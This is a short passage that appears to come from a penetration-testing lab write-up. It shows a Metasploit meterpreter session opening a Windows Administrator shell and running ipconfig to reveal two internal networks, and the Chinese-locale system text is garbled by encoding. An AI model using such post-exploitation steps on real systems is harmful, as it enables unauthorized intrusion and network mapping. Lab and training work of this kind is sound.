 meterpreter > shell
Process 2852 created.
Channel 1 created.
Microsoft Windows [�汾 6.3.9600]
(c) 2013 Microsoft Corporation����������Ȩ����
C:\Users\Administrator\Desktop>ipconfig
ipconfig
Windows IP ����
���������� Ethernet1:
DNS . . . . . . . : localdomain
IPv6 . . . . . . . . : fe80::c46c:b89d:eb23:543a%23
IPv4 . . . . . . . . . . . . : 192.168.80.136
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.80.2
���������� Ethernet0:
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::f1a2:13ef:3eaa:4586%12
IPv4 . . . . . . . . . . . . : 192.168.138.128
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . :
���������� isatap.{8686B694-F4AF-4C63-A1AB-8A8472B7A8E2}:
DNS . . . . . . . :